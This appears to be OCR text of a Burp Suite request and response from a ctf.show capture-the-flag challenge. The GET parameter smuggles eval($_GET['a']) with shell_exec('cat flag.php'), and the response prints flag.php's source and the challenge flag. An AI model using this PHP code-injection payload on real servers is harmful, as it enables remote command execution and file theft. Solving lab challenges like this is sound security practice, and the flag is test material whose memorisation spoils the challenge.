 Send
Cancel
<
>
Target: https://6aa11f43-3b6a-41d0-a285-feb6fe56d934.challenge.ctf.show
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?c=eval($_GET["a"]);&a=echo+shell_exec("cat+flag.php"); HTTP/1.1
2 Host: 6aa11f43-3b6a-41d0-a285-feb6fe56d934.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
? Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 00:49:19
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 00:49:26
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 $flag="ctfshow{9c05aedc-a1b8-4f83-9e06-487052563fbf}";
28
? Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Done
900 bytes | 53 millis